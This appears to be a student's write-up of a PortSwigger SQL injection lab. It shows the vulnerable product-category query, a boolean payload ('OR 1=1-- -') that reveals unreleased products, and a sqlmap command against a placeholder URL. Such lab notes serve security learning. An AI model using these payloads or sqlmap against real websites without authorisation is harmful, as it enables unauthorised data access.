SQL Injection (SQLi) Vulnerabilities
This note covers SQL Injection (SQLi) and its practical exploitation through PortSwigger labs. It explains how unsanitized user input can manipulate backend SQL queries, enabling attackers to bypass authentication, extract sensitive data, or modify database contents. It briefly outlines major SQLi types—error-based, union-based, boolean-based, time-based, and out-of-band—along with common payload patterns and database-specific tricks. The note also highlights techniques such as table enumeration, data extraction, privilege escalation, and sqlmap automation. Finally, it summarizes key defensive measures including prepared statements, strict input validation, least-privilege database design, and query parameterization, providing a compact reference for understanding SQL injection from both offensive and defensive perspectives.
LAB-01: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data | Nov 15 , 2025
Goal
Sql injection in the product category fileter we need to display the unreleased product to solve lab.
1
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
Exploitation Steps
- Select category → observe URL:
1
?category=Accessories
Inject ‘ → internal server error → SQLi confirmed.
- Comment out using:
1
' -- - - Use Boolean-based payload
1

?category=Accessories' OR 1=1-- -
- Application displays released + unreleased products → lab solved.
Payload Used
1
?category=Gifts'+OR+1=1--+-
Proof

USING TOOL SQLMAP:
1
sqlmap -u "https://url.com/?category=Accessories*" --batch --level 5
Conclusion
What we’ve learned:
- SQL injection vulnerability in WHERE clause allowing retrieval of hidden data